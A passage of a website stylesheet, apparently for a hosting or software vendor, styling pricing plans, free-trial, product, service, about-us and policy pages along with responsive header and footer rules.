  font-weight:bold;
  margin-bottom:0.625rem;
}
.price_button{
  display:flex;
  flex-direction:column;
  margin-top:1.5625rem;
}
.price_button .free_trail{
  color:var(--theme-color);
  margin:0.625rem auto 0;
}
.price_button .btn.btn-primary{
  border-width:0;
  font-size:1.0625rem;
  width:8.75rem;
  margin:auto;
  padding:0.625rem 0.625rem;
  border-radius:0.625rem;
  background-image:none;
}
.plans_item:nth-child(1) .plan_price_box h3.plantitle,
.plans_item:nth-child(1) .details_list:before,
.plans_item:nth-child(1) .price_button .btn.btn-primary{
  background-color:#219f94;
}
.plans_item:nth-child(1) .plans_item_inner{
  border-color:#219f94;
}
.plans_item:nth-child(2) .plan_price_box h3.plantitle,
.plans_item:nth-child(2) .details_list:before,
.plans_item:nth-child(2) .price_button .btn.btn-primary{
  background-color:#ff6363;
}
.plans_item:nth-child(2) .plans_item_inner{
  border-color:#ff6363;
}
.plans_item:nth-child(3) .plan_price_box h3.plantitle,
.plans_item:nth-child(3) .details_list:before,
.plans_item:nth-child(3) .price_button .btn.btn-primary{
  background-color:#d77fa1;
}
.plans_item:nth-child(3) .plans_item_inner{
  border-color:#d77fa1;
}
.plans_item:nth-child(4) .plan_price_box h3.plantitle,
.plans_item:nth-child(4) .details_list:before,
.plans_item:nth-child(4) .price_button .btn.btn-primary{
  background-color:#79b4b7;
}
.plans_item:nth-child(4) .plans_item_inner{
  border-color:#79b4b7;
}
.plans_item:nth-child(5) .plan_price_box h3.plantitle,
.plans_item:nth-child(5) .details_list:before,
.plans_item:nth-child(5) .price_button .btn.btn-primary{
  background-color:#867ae9;
}
.plans_item:nth-child(5) .plans_item_inner{
  border-color:#867ae9;
}
.plans_item:nth-child(6) .plan_price_box h3.plantitle,
.plans_item:nth-child(6) .details_list:before,
.plans_item:nth-child(6) .price_button .btn.btn-primary{
  background-color:#F875AA;
}
.plans_item:nth-child(6) .plans_item_inner{
  border-color:#F875AA;
}
.plans_item:nth-child(7) .plan_price_box h3.plantitle,
.plans_item:nth-child(7) .details_list:before,
.plans_item:nth-child(7) .price_button .btn.btn-primary{
  background-color:#6dd15f;
}
.plans_item:nth-child(7) .plans_item_inner{
  border-color:#6dd15f;
}
.se_php_plans .plans_item{
  width:25%;
}
.manage_vps_plans .plans_item{
  width:16.66%;
}
.manage_vps_plans .plan_price_box .plandes{
  height:4.375rem;
}
.plans_item_custom{
  border-radius:0.3125rem;
  box-shadow:0 0.3125rem 0.9375rem -0.625rem rgba(0, 0, 0, .5);
  background-color:#9584b1;
  padding:1.25rem;
  width:100%;
  max-width:31.25rem;
  margin:1.5625rem auto;
}
.plans_item_custom *{
  color:#fff;
}
.plans_item_custom h2{
  font-weight:900;
  font-size:1.5625rem;
  position:relative;
  margin-bottom:1.25rem;
}
/*.plans_item_custom h2:after{
  content:"";
  width:5rem;
  height:0.125rem;
  left:0;
  bottom:-0.625rem;
  position:absolute;
  background-color:rgb(255 255 255 / 37%);
}
  */
.plans_item_custom h2{
  font-size:1.1875rem;
  font-weight:600;
  margin-bottom:0.3125rem;
}
.plans_item_custom ._btn{
  margin-top:1.25rem;
}
.plans_item_custom ._btn a{
  background-color:transparent;
  border:0.0625rem solid #fff;
  color:#fff;
  font-size:1.0625rem;
  width:9.375rem;
  margin:auto;
  padding:0.625rem 0.625rem;
  border-radius:0.625rem;
  background-image:none;
}
.plans_item_custom ._btn a:hover{
  background-color:#fff;
  color:#111;
}
.community_worldwide{
  overflow:hidden;
  margin-top:6.25rem;
  text-align:center;
}
.community_worldwide img{
  max-width:100%;
}
.community_worldwide h2{
  font-size:1.5625rem;
  font-weight:bold;
  margin-bottom:1.875rem;
}
@media (max-width:1024px){
  .details_list li br{
    display:block;
  }
  .plans_item,
  .manage_vps_plans .plans_item{
    width:33.33%;
  }
}
@media (max-width:768px){
  .plan_details_list{
    padding:3.125rem 0;
  }
  .plans_item,
  .manage_vps_plans .plans_item{
    width:33.33%;
  }
}
@media (max-width:540px){
  .plans_item,
  .se_php_plans .plans_item,
  .manage_vps_plans .plans_item{
    width:100%;
  }
  .details_list li._blank{
    display:none;
  }
  .plans_item_custom{
    text-align:center;
  }
  .plans_item_custom ._btn a{
    width:100%;
  }
}
/**SlefHosted Page**/
.economical_plans .row > div{
  margin:1.5625rem 0 0;
}
.economical_plans figure img{
  filter:invert(100);
}
.price_box_content_bottom{
  margin-top:2.5rem;
}
.price_box_content_bottom p{
  margin:1.125rem 0 0;
  line-height:1.6875rem;
  color:var(--heading-color);
}
.price_box_content_bottom p a{
  color:var(--theme-color);
  font-weight:500;
}

/**Free Trail Page**/
.free_trail_section{
  background-image:url(../images/claim.png);
}
.free_trail_content{
  position:relative;
  z-index:1;
}
.free_trail_content > p{
  margin-bottom:1.5625rem;
}
.free_trail_content h2{
  margin:0 0 1.875rem;
}
.free_trail_content p b{
  font-weight:600;
}
.free_trail_section .btn_group .btn.bg{
  background-color:var(--theme-color-red);
  border-color:var(--theme-color-red);
}
.free_trail_section .btn_group .btn-primary{
  font-size:1.125rem;
  padding:0.9375rem 1.875rem;
  margin:0 0.5rem;
}
.free_trail_section .btn_group{
  text-align:center;
}
.free_trail_list li{
  display:flex;
  justify-content:flex-start;
  align-items:flex-start;
  background:#fff;
  border-radius:0.3125rem;
  margin-bottom:1.875rem;
  padding:1.875rem;
  box-shadow:0 0 0.375rem rgba(0, 0, 0, .08);
}
.free_trail_list li h3{
  font-size:1.375rem;
}
.free_trail_list li figure{
  background:var(--theme-color);
  width:4.0625rem;
  height:4.0625rem;
  text-align:center;
  border-radius:50%;
  display:flex;
  align-items:center;
  justify-content:center;
  margin-right:0.9375rem;
}
.free_trail_list_inner{
  flex:1;
}
/**Blog Page**/
.products-view-banner img{
  border-radius:10px;
  width:100%;
  box-shadow:0 6px 20px rgb(42 57 70 / 10%);
}
.products-view-main-header .info{
  flex:1;
}
.products-view-main-header .info .price{
  font-weight:600;
  font-size:1.125rem;
}
.products-view-main-header .theme_img img{
  border-radius:50px;
  overflow:hidden;
  object-fit:cover;
  border:1px solid #dee2e6;
}
.product_view_tabs .nav-pills > li{
  width:49%;
  text-align:center;
}
.product_view_tabs .nav-pills > li > button{
  display:block;
  width:100%;
  padding:0.75rem 0.625rem;
  border-width:0;
  box-shadow:0 0 4px rgba(0, 0, 0, 0.1);
  background-color:var(--bg-light);
  color:var(--heading-color);
}
.product_view_tabs .nav-pills .nav-link.active{
  background-color:var(--theme-color);
  background-image:var(--theme-button-background);
  border-color:transparent !important;
}
.product_view_main .product_view_tabs h2{
  font-size:1.5625rem;
  margin:15px 0 5px;
}
.product_view_main .product_view_tabs h3{
  font-size:1.375rem;
}
.product_view_main .product_view_tabs p{
  margin:15px 0;
}
.products_features_section .label{
  min-width:15.625rem;
  font-weight:500;
}
.products_features_section > ul > li{
  margin-top:0.625rem;
}
.products_features_section .details > ul > li{
  list-style:disc;
  margin:0 0 0.625rem 1.125rem;
  font-size:0.875rem;
}
.products_features_section ol{
  list-style-type:decimal;
}
.products_features_section .lp_title{
  font-size:1rem;
  min-width:100%;
  background-color:var(--bg-light);
  padding:0.5rem 0.625rem;
  border-radius:0.3125rem;
  box-shadow:0 0 0.3125rem rgba(0, 0, 0, 0.06);
  margin-bottom:0.375rem;
}
.products_benefits_section{
  margin-top:30px;
}
.products_benefits_item{
  padding:10px 0;
}
.products_benefits_item h4{
  font-size:1rem;
  margin:0;
}
.products_benefits_item p{
  font-size:0.875rem;
  margin-top:10px !important;
}

.product_right_sidebar{
  position:sticky;
  top:150px;
}
.product-buy-btn{
  display:flex;
  flex-direction:column;
  gap:15px;
}
.product-buy-btn .btn,
.product-buy-btn .btn:first-child:active{
  display:block;
  padding:0.9375rem 0.625rem;
  font-size:1rem;
  background-color:var(--theme-color-red);
  border-color:var(--theme-color-red);
  color:#fff;
}
.products-view-sidebar{
  border:0.0625rem solid #dee2e6;
  border-radius:0.3125rem;
}
.products-view-sidebar-header{
  border-bottom:0.0625rem solid #dee2e6;
  font-weight:600;
  background-color:var(--bg-light);
  padding:0.9375rem;
  border-radius:0.3125rem;
}
.products-view-sidebar-info ul > li{
  padding:0.625rem 0.9375rem;
}
.products-view-sidebar-info ul > li p{
  flex:1;
}
.products-view-sidebar-info ul > li a{
  color:var(--theme-color);
}
.products-view-sidebar-info .full{
  text-align:center;
  flex-direction:column;
  border-top:1px solid #dee2e6;
  margin-top:0.3125rem;
  font-size:90%;
  padding:0.9375rem;
}
.service-view{
  border-top:0.0625rem solid #dee2e6;
  padding-top:1.25rem;
}
.service-view h4{
  border-bottom-width:0;
  padding:0;
}
/**Sales Info**/
.sales_support_inner{
  box-shadow:0 0 0.375rem rgb(0 0 0 / 18%);
  padding:2.1875rem 0;
  border-radius:0.625rem;
  margin-top:1.5625rem;
}
.sales_support_list{
  padding:0 1.875rem;
}
.sales_support_list li{
  display:flex;
  justify-content:space-between;
  align-items:center;
  position:relative;
  margin-bottom:1.875rem;
  padding-left:1.125rem;
}
.sales_support_list li::before{
  content:'';
  position:absolute;
  left:0;
  width:0.4375rem;
  height:0.4375rem;
  background:#767676;
  border-radius:3.125rem;
}
.sales_support_list h4,
.sales_support_list p{
  margin:0;
  font-size:1.25rem;
  flex:1;
  padding-right:0.9375rem;
}
.sales_support_list-anchor{
  font-size:1.125rem;
  font-weight:600;
  border-bottom:0.125rem solid var(--theme-color);
  color:var(--theme-color);
}
.sales_support_list-anchor:hover{
  opacity:.8;
  color:var(--theme-color);
}
.support_hours{
  border-top:0.125rem solid #E6E6E6;
  padding:1.875rem 1.875rem 0;
  text-align:center;
}
.support_hours h3{
  font-size:1.5rem;
  margin-bottom:1rem;
  font-weight:600;
}
/**Common List Css**/
.admin_features .row{
  align-items:center;
  position:relative;
  z-index:1;
}
.frontend_features .row{
  flex-direction:row-reverse;
}
.admin_features_right h2{
  text-align:left;
}
.admin_features_list li{
  margin-top:0.9375rem;
  padding-left:1.875rem;
  padding-right:1.25rem;
  position:relative;
  font-size:1rem;
}
.admin_features_list li:before{
  content:'';
  position:absolute;
  left:0;
  top:0.1875rem;
  width:0.9375rem;
  height:0.9375rem;
  border:0.0625rem dashed var(--theme-color);
  border-radius:50%;
  z-index:0;
}
.admin_features_list li:after{
  content:'';
  position:absolute;
  left:0.1875rem;
  top:0.375rem;
  width:0.5625rem;
  height:0.5625rem;
  background:var(--theme-color);
  border-radius:50%;
  z-index:1;
}
.admin_features_img{
  text-align:center;
}
.frontend_features{
  background-image:url(../images/claim.png);
}
/**Blog Gallery**/
.blog_gallery_slide{
  background-image:url(../images/claim.png);
}
.product_gallery_slide_carosuel{
  position:relative;
  z-index:1;
}
.product_gallery_slide_carosuel .owl-stage{
  display:flex;
}
.product_gallery_slide_carosuel .owl-stage-outer{
  overflow:hidden;
  position:relative;
}
.blog_gallery_slide_inner{
  border:0.0625rem solid #CAD8DD;
  border-radius:0.625rem;
  position:relative;
  overflow:hidden;
  margin-top:1.5625rem;
  height:280px;
  background-color:var(--bg-light);
  display:flex;
  align-items:center;
  justify-content:center;
}
.blog_gallery_slide_inner img{
  max-width:100%;
}
.sales_support_inner-bg{
  position:absolute;
  left:0;
  right:0;
  margin:auto;
  bottom:-100%;
  background:rgba(0,0,0,.70);
  width:100%;
  height:100%;
  display:flex;
  align-items:center;
  justify-content:center;
  transition:0.5s;
}
.blog_gallery_slide_inner:hover .sales_support_inner-bg{
  bottom:0;
}
.sales_support_inner-bg a{
  width:2.8125rem;
  height:2.8125rem;
  text-align:center;
  display:flex;
  align-items:center;
  justify-content:center;
  border-radius:3.125rem;
  background:var(--theme-color);
  border:0.125rem solid #fff;
}
.product_gallery_slide_carosuel .owl-dots{
  text-align:center;
  margin-top:0.9375rem;
}
.product_gallery_slide_carosuel .owl-dots .owl-dot{
  width:0.75rem;
  height:0.75rem;
  background:transparent;
  margin:0 0.1875rem;
  border-radius:3.125rem;
  padding:0;
  border:0.0625rem solid var(--theme-color);
  text-align:center;
}
.product_gallery_slide_carosuel .owl-dots .owl-dot.active{
  background:var(--theme-color);
}
.product_gallery_slide_carosuel .owl-nav button{
  background:var(--theme-color);
  width:2.8125rem;
  height:2.8125rem;
  border:0;
  border-radius:3.125rem;
  color:var(--theme-color-primary);
  position:absolute;
  top:50%;
  transform:translate(0rem, -50%);
  display:flex;
  align-items:center;
  justify-content:center;
  background-repeat:no-repeat;
  background-size:1.375rem;
  background-position:center;
}
.product_gallery_slide_carosuel .owl-nav button{
  font-size:0;
}
.product_gallery_slide_carosuel .owl-nav .owl-next{
  right:-3.75rem;
  background-image:url(../images/left-icon.png);
}
.product_gallery_slide_carosuel .owl-nav .owl-prev{
  left:-3.75rem;
  background-image:url(../images/right-icon.png);
}
.product_gallery_slide_carosuel .owl-nav.disabled,
.product_gallery_slide_carosuel .owl-nav .owl-prev.disabled,
.product_gallery_slide_carosuel .owl-nav .owl-next.disabled{
  display:none;
}
/**Official Extensions Page**/
.plugin_info .row > div{
  margin:0.9375rem 0;
}
.plugin_info .features_section_inner{
  padding:1.875rem 1.25rem;
  background:var(--theme-color-primary);
  box-shadow:0.0625rem 0.0625rem 0.25rem rgba(0, 0, 0, .10);
  border-radius:0.3125rem;
  height:100%;
  position:relative;
}
.plugin_info .features_section_img{
  width:6.25rem;
  height:6.25rem;
  padding:0.625rem;
}
.plugin_info .features_section_img figure{
  background:transparent;
}
.plugin_info .features_section_img figure img{
  width:100%;
}
.plugin_info .features_section_inner h3{
  font-size:1.5rem;
  color:var(--heading-color);
}
.plugin_info .features_section_inner:after{
  content:'';
  position:absolute;
  right:0;
  bottom:0;
  background:rgba(1, 165, 219, .06);
  width:4.375rem;
  height:4.375rem;
  border-radius:3.125rem 3.125rem 0 3.125rem;
  z-index:0;
}
.plugin_info .features_section_inner:hover{
  background:#F6F5FE;
  overflow:hidden;
}
.plugin_info .btn-primary{
  margin-top:0.9375rem;
}
/**Themes section**/
.theme_section{
  margin:2.5rem 0 0;
}
.theme_section .card-body{
  padding:0;
  flex:inherit;
  position:relative;
  border:1px solid #e2e2e2;
  border-radius:10px;
  overflow:hidden;
}
.theme_section .card-body-img img{
  transition:0.5s;
}
.theme_section .card:hover .card-body-img img{
  transform:scale(1.03);
}
.theme_section ._label{
  position:absolute;
  bottom:0.625rem;
  right:0.625rem;
  background-color:var(--theme-color-red);
  color:#fff;
  padding:0.5rem 1.125rem;
  border-radius:0.3125rem;
  font-size:0.8125rem;
}
.theme_section h2 a{
  color:var(--heading-color);
  font-size:1.125rem;
}
.theme_section h2 a:hover{
  color:var(--theme-color);
}
/**Service Page**/
.services_section_box_main{
  margin-top:1.875rem;
}
.services-section-box-inner{
  padding:1.875rem 1.25rem;
  background:var(--theme-color-primary);
  box-shadow:0.0625rem 0.0625rem 0.25rem rgba(0, 0, 0, .10);
  border-radius:0.625rem;
  height:100%;
  position:relative;
  display:flex;
  flex-direction:column;
  align-items:center;
}
.services-section-box-inner-item{
  flex:1;
}
.services-section-box-header{
  display:flex;
  align-items:flex-start;
  gap:15px;
  margin-bottom:15px;
}
.services-section-box-img{
  background-color:#e8e8ed;
  width:5rem;
  height:5rem;
  border-radius:50%;
  display:flex;
  align-items:center;
  justify-content:center;
}
.services-section-box-img figure{
  width:100%;
  height:100%;
  display:flex;
  align-items:center;
  justify-content:center;
  border-radius:50%;
  padding:0.75rem;
}
.services-section-box-img img{
  width:100%;
}
.services-section-box-header-info{
  flex:1;
}
.services-section-box-inner h2{
  font-size:1.25rem;
  color:var(--heading-color);
  margin:10px 0 5px;
}
.services-section-box-inner .price{
  font-size:17px;
  font-weight:600;
  margin:0;
  color:var(--theme-color);
}
.services-section-box-inner p{
  margin-bottom:0.625rem;
}
.services-section-box-listing{
  text-align:left;
}
.services-section-box-listing > p{
  font-weight:600;
}
.services-section-box-listing p{
  font-size:1.125rem;
  font-weight:600;
  color:var(--theme-color);
  margin:0.9375rem 0 0.625rem;
}
.services-section-box-listing .admin_features_list li{
  font-size:0.875rem;
  padding-left:1.5625rem;
  padding-right:0;
}
.services-section-box-listing .admin_features_list li a{
  color:var(--theme-color);
}
.services-section-box-listing .admin_features_list li strong{
  font-weight:500;
}
.services-section-box-inner .btn.btn-primary{
  font-size:1rem;
  margin-top:1.875rem;
}
.services-section-box-inner .btn.btn-primary:hover{
  opacity:0.9;
}
.socailnetwrking_box{
  background-image:url(../images/claim.png);
}
.services_section_box_main ._btn,
.services_section_box_main ._btn a{
  width:100%;
}
/**About Us**/
.why_about_us .row{
  align-items:center;
}
.why_about_us_content h2{
  font-size:2.5rem;
  font-weight:600;
  margin-bottom:0.625rem;
  color:var(--heading-color);
}
.why_about_us_content .stext{
  color:var(--body-color);
  font-size:1.125rem;
  font-weight:700;
  margin-bottom:0.625rem;
  display:block;
}
.why_about_us_content > p{
  margin-bottom:0.9375rem;
}
.user_info_about{
  display:flex;
  align-items:center;
  justify-content:flex-start;
}
.user_info_about figure{
  height:50px;
  width:50px;
}
.user_info_about figure img{
  object-fit:contain;
  height:50px;
  width:100%;
}
.user_info_about .user_info_about_right{
  flex:1;
  margin-left:1.125rem;
}
.user_info_about .user_info_about_right .count{
  font-size:1.875rem;
  font-weight:600;
  margin-bottom:0.3125rem;
}
.timeline_section{
  background-image:url(../images/claim.png);
}
.timeline_section_maim{
  position:relative;
  z-index:1;
}
.timeline_section_main{
  position:relative;
  z-index:1;
  margin-top:3.125rem;
}
.timeline_section_main{
  position:relative;
}
.timeline_section_main:after{
  content:'';
  position:absolute;
  left:0;
  right:0;
  margin:auto;
  width:0.25rem;
  height:90%;
  background:transparent;
  top:0;
  border:0.125rem dashed var(--theme-color);
}
.timeline_section_main li{
  margin-bottom:3.125rem;
}
.dates_timeline{
  background:var(--theme-color);
  width:6.875rem;
  height:6.875rem;
  display:flex;
  align-items:center;
  justify-content:center;
  border-radius:50%;
  color:#fff;
  border:0.0625rem dashed #fff;
  position:absolute;
  right:0;
  left:0;
  margin:auto;
  z-index:10;
  font-size:1.5625rem;
  font-weight:600;
}
.left_side p{
  margin-right:6.25rem;
}
.right_side p{
  margin-left:6.25rem;
}
.timeline_section_content p{
  position:relative;
  background:#fff;
  padding:1.125rem;
  filter:drop-shadow(0.0625rem 0.0625rem 0.25rem rgb(0 0 0 / 10%));
}
.left_side .timeline_section_content p:after{
  content:'';
  position:absolute;
  right:-3rem;
  top:0rem;
  border-bottom:solid 0.875rem rgb(255,255,255);
  border-right:solid 1.875rem rgb(255,255,255);
  border-left:solid 1.25rem transparent;
  border-top:solid 1.25rem transparent;
  transform:rotate(180deg);
}
.right_side .timeline_section_content p:after{
  content:'';
  position:absolute;
  left:-3rem;
  top:0rem;
  border-bottom:solid 1.25rem transparent;
  border-left:solid  1.25rem  transparent ;
  border-right:solid 1.875rem rgb(255,255,255);
  border-top:solid 0.875rem  rgb(255,255,255);
}
/**Hosting Provider**/
.bryzar_img{
  text-align:center;
  margin-bottom:1.5625rem;
}
.bryzar_hosting .free_trail_section{
  background:none;
}
.bryzar_hosting .btn_group{
  margin-top:1.875rem
}
.bryzar_hosting li a{
  color:var(--theme-color);
}
/**Producast Feature**/
.products_features{
  background-image:url(../images/claim.png);
  background-attachment:fixed;
}
.products_features .accordion-button:not(.collapsed),
.products_features .accordion-button{
  color:var(--heading-color);
  background-color:#F2F2F3;
  box-shadow:none;
  border-radius:0.3125rem 0.3125rem 0 0;
  font-size:1.5625rem;
  border:none !important;
  box-shadow:inherit !important;
  outline:0 !important;
}
.products_features .accordion-item{
  border:none;
  border-radius:0;
  margin-bottom:1.5625rem;
  background:transparent;
}
.products_features .accordion-button:after{
  display:none;
}
.products_features .accordion-body{
  padding:1.125rem 1.875rem 0;
  background:transparent;
}
.products_features .accordion-body p{
  margin-bottom:0.75rem;
}
.products_features .accordion-body h4{
  position:relative;
  padding-left:1.75rem;
  font-size:1.25rem;
  font-weight:500;
  color:var(--theme-color);
  margin-bottom:0.75rem;
}
.products_features .accordion-body h4:before{
  content:'';
  position:absolute;
  left:0;
  top:0.1875rem;
  width:1.125rem;
  height:1.125rem;
  border:0.0625rem dashed var(--theme-color);
  border-radius:50%;
  z-index:0;
}
.products_features .accordion-body h4:after{
  content:'';
  position:absolute;
  left:0.1875rem;
  top:0.375rem;
  width:0.75rem;
  height:0.75rem;
  background:var(--theme-color);
  border-radius:50%;
  z-index:1;
}
/**policies Page**/
.policies_page{
  padding:3.125rem 0 0;
}
.policies_page ul li a{
  color:var(--theme-color);
  font-weight:500;
}
.policies_page P a{
  color:var(--theme-color);
  font-weight:500;
}
/**inner page**/
.inner_content_page{
  word-break:break-word;
}
.inner_content_page p{
  margin-bottom:1.125rem;
  font-size:1rem;
}
/*Privacy Policy*/
.privacy_policy ul li{
  padding-right:0;
}
.privacy_policy ul li b{
  margin-bottom:0.5rem;
  display:block;
}
.privacy_policy ul li p{
  margin-bottom:0.625rem;
}
.privacy_policy p{
  margin:0.5625rem 0;
}
.policies_page h2{
  margin:1.5625rem 0 0.9375rem;
  font-size:1.5rem;
  font-weight:bold;
}
.privacy_policy h4{
  text-transform:uppercase;
  font-weight:600;
  margin-top:0.75rem;
}
.admin_features_list{
  margin-bottom:0.9375rem;
}
.admin_features_list ol li:after,
.admin_features_list ol li:before{
  display:none;
}
.admin_features_list ol li{
  padding:0;
  list-style:auto;
}
.page_text_content h2{
  margin:0.9375rem 0;
  font-size:1.7rem;
}
.page_text_content h3{
  margin:0.9375rem 0;
  font-size:1.3rem;
}
.page_text_content h4{
  font-size:1.2rem;
}
@media (min-width:1200px){
  .container{
    max-width:1200px;
  }
}
@media (max-width:1024px){
  .common_desc{
    width:100%;
  }
  .testimonail_slider_carosuel .owl-nav button{
    width:2.1875rem;
    height:2.1875rem;
    background-size:1.25rem;
    top:auto;
    bottom:-4.375rem;
    right:0;
  }
  .testimonail_slider_carosuel .owl-nav .owl-next{
    right:-2.5rem;
    left:0;
    margin:auto;
  }
  .testimonail_slider_carosuel .owl-nav .owl-prev{
    left:-2.5rem;
    right:0;
    margin:auto;
  }
}
@media (max-width:992px){
  /**Header**/
  .btn-primary{
    font-size:0.875rem;
    font-weight:500;
    padding:0.5625rem 1.25rem;
  }
  .header_top ul > li > a{
    font-size:0.82rem;
  }
  .header_inner{
    padding:0.5rem 0 !important;
  }
  .header_logo img{
    max-height:3.2rem;
  }
  .header_right .navbar{
    position:inherit;    
    margin-left:0.625rem;
    margin-right:0;
  }
  .header_right .navbar-toggler,
  .home .sticky-bar .header_right .navbar-toggler{
    border-radius:0.313rem;
    padding:0;
    width:2.2rem;
    height:2.2rem;
    border-color:var(--theme-color);
  }
  .header_right .navbar-toggler svg,
  .home .sticky-bar .header_right .navbar-toggler svg{
    stroke:var(--theme-color);
  }
  .home .header_right .navbar-toggler{
    border-color:#fff;
  }
  .home .header_right .navbar-toggler svg{
   stroke:#fff;
  }
  .navbar-toggler:focus{
    box-shadow:none;
  }
  .header_right .navbar-collapse{
    position:fixed;
    top:0;
    height:100vh;
    background:#fff;
    max-width:400px;
    width:100%;
    text-align:left;
    overflow-y:auto;
    padding-bottom:50px;
    left:-100px;
    transition-duration:.3s;
    opacity:0;
    visibility:hidden;
    z-index:999;
  }
  .header_right .navbar-collapse.show{
    opacity:1;
    left:0;
    visibility:visible;
  }
  .header_right .collapse:not(.show){
    display:block;
  }  
  .header_right .navbar-nav{
    gap:0 !important;
    margin-top:0.5rem;
  }
  .header_right .navbar-expand-lg .nav-link{
    font-size:1rem;
    padding:0.75rem 1.563rem;
    font-weight:500;
    display:flex;
    justify-content:space-between;
    width:100%;
  }
  .home .header_right .navbar-expand-lg .nav-link,
  .home .header_right .navbar-expand-lg .nav-link:hover{
    color:var(--heading-color) !important;
  }
  .header_right .dropdown-toggle:after{
    content:"\f107";
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    border:0;
    vertical-align:bottom;
    transition:all 200ms ease 0s;
    font-size:0.875rem;
    margin-left:0.3125rem;
  }
  .header_right .dropdown .dropdown-toggle.show:after{
    transform:rotate(180deg);
  }
  .header_right .navbar-expand-lg .nav-link svg{
    position:absolute;
    right:0.9375rem;
    top:1.0625rem;
    width:1.75rem;
    height:1.75rem;
  }
  .mobile_menu_logo_section{
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0.8rem;
    border-bottom:1px solid #d1d1d1;
  }
  .mobile_menu_logo_section a > img{
    width:auto;
    height:auto;
    max-height:50px;
  }
  .cross_button{
    background:var(--bg-light);
    box-shadow:0 0 3px rgba(0, 0, 0, .15);
    width:2.5rem;
    height:2.5rem;
    display:flex;
    align-items:center;
    justify-content:center;
    border-radius:50%;
  }
  .cross_button svg{
    stroke:var(--heading-color);
    width:1.6rem;
    height:1.6rem;
  }
  .header_right .navbar-nav .dropdown-menu{
    border:0;
    box-shadow:none;
    background:#f1f1f1;
    border-radius:0;
    padding:0.3125rem 0rem;
    margin-top:0;
    display:none;
  }
  .header_right .navbar-nav .dropdown-menu.show{
    display:block;
  }
  .header_right .dropdown-item{
    padding:0.9375rem 1.5625rem;
  }
  .header_right .dropdown-menu li:last-child .dropdown-item{
    border-bottom:0;
  }
  .header_right .navbar-expand-lg .nav-link .rounded-pill{
    left:auto !important;
    right:0.9375rem;
    top:50% !important;
    transform:translateY(-50%) !important;
  } 
  /**Header**/
  .banner{
    padding:5.625rem 0;
  }
  .banner_img::before{
    width:17.5rem;
    height:17.5rem;
  }
  .claim_section_left{
    text-align:center;
    margin-bottom:3.75rem;
  }
  .footer_main_logo img{
    width:6.25rem;
  }
  .footer_heading{
    font-size:1.125rem;
  }
  .socail_icon li a img{
    width:1.625rem;
  }
  /**Blog**/
  .admin_features_img{
    display:none;
  }

  /**About Us**/
  .why_about_us .why_about_us_top{
    flex-direction:column-reverse;
  }
  .timeline_section_main:after{
    height:80%;
  }
  .why_about_us_right{
    margin-bottom:3.125rem;
  }
  .footer_main{
    padding:6.125rem 0rem 2.125rem 0rem;
  }
  footer.footer_main .row > .col:first-child{
    width:100%;
    flex:inherit;
    margin-bottom:1.25rem;
  }
  .footer_logo img{
    max-height:3rem;
  }
  .footer_company_reviews li > a > img{
    max-height:2.5rem;
  }
}
@media (max-width:767px){
  .container{
    max-width:100%;
  }
  html{
    font-size:14px;
  }
  /**Header**/
  .header_inner{
    padding:0.625rem 0;
  }
  .header_logo img{
    width:8.125rem;
    margin-right:1.25rem;
  }
  .header_right .navbar-toggler{
    width:2.2rem;
    height:2.2rem;
  }
  .header_right .navbar-collapse{
    max-width:100%;
  }
  .header_right .navbar-expand-lg .nav-link{
    font-size:0.9375rem;
  }
  .header_right .navbar-expand-lg .nav-link svg{
    position:absolute;
    right:0.625rem;
    top:1.0625rem;
    width:1.375rem;
    height:1.375rem;
  }
  .header_right .navbar-toggler,
  .home .sticky-bar .header_right .navbar-toggler{
    padding:0;
    width:2.5rem;
    height:2.5rem;
  }
  .header_right .navbar{
    margin-right:0.3125rem;
  }

  .header_right .btn-primary{
    padding:0.5rem 1.25rem;
  }
  .header_right .dropdown-item{
    padding:0.625rem 1.25rem;
    font-size:0.875rem;
  }
  /**Header**/
  .banner{
    padding:3.125rem 0;
  }
  .banner_content{
    text-align:center;
  }
  .banner_content .tag{
    font-size:0.875rem;
    padding:0.625rem 0.75rem;
    margin-bottom:0.9375rem;
  }
  .banner_content h1{
    font-size:1.75rem;
    line-height:2.375rem;
  }
  .banner_content p{
    font-size:0.9375rem;
  }
  .banner_content .btn_group{
    margin:0.9375rem 0;
  }
  .banner:after{
    display:none;
  }
  .banner::before{
    background-size:6.875rem;
    background-position:left top;
  }
  .banner_content .btn_group .btn{
    padding:0.625rem 1.1875rem;
    font-size:0.875rem;
    margin:0.625rem 0.125rem 0; 
  }
  .features_section{
    padding:1.875rem 0; 
  }
  .features_section_inner{
    padding:1.25rem 0;
    margin:0.625rem 0;
  }
  .features_section_img{
    width:4.375rem;
    height:4.375rem;
  }
  .features_section_img figure img{
    width:1.5625rem;
  }
  .features_section_inner h3{
    font-size:1.25rem;
    margin:0.75rem 0 0.375rem;
  }
  .common_section{
    margin-bottom:1.875rem;
  }
  .common_heading{
    font-size:1.625rem;
    margin-bottom:0.625rem;
    word-break:break-word;
  }
  .common_bg_sction,
  .common_space{
    padding:3.125rem 0;
  }
  .testimonial_content_box p{
    font-size:0.875rem;
    background-size:2.5rem;
    background-position:1.5625rem 0.9375rem;
    padding:0.9375rem;
  }
  .testimonail_slider_carosuel .owl-nav button{
    width:1.5625rem;
    height:1.5625rem;
    background-size:0.625rem;
    top:auto;
    bottom:-2.5rem;
  }
  .author_details h4{
    margin-bottom:0.125rem;
    font-size:1rem;
  }
  .author_details span{
    font-size:0.875rem;
  }
  .get_touch_content h2{
    font-size:1.75rem;
    margin-bottom:0.625rem;
  }
  .get_touch_content h2 br{
    display:none;
  }
  .get_touch_content p{
    font-size:0.875rem;
  }
  .get_touch_content p br{
    display:none;
  }
  .get_touch_content .btn_group{
    margin-top:0.625rem;
  }
  .get_touch_content .btn_group .btn{
    font-size:0.875rem;
    padding:0.625rem 1.5625rem;
    margin:0.625rem 0.1875rem 0;
  }
  footer .col{
    flex:none;
    width:50%;
    margin-bottom:1.25rem;
  }
  .footer_heading{
    font-size:1.1rem;
  }
  .footer_link_list li a{
    padding-top:0.375rem;
  }
  .footer_link_list li a:after{
    top:0.87rem;
  }
  .footer_main_logo img{
    width:7.5rem;
  }
  .footer_company_reviews{
    margin-top:0.625rem !important;
  }
  .footer_company_reviews img{
    max-height:1.875rem;
  }
  .copyright_section{
    padding:0.625rem 0;
  }
  .copyright_section_inner{
    flex-wrap:wrap;
  }
  .copyright_section_inner p{
    margin:0 0 0.3rem;
    width:100%;
    text-align:center;
    font-size:0.8125rem;
  }
  .copyright_section_inner .footer_link_bottom{
    justify-content:center !important;
  }
  .footer_link_bottom a{
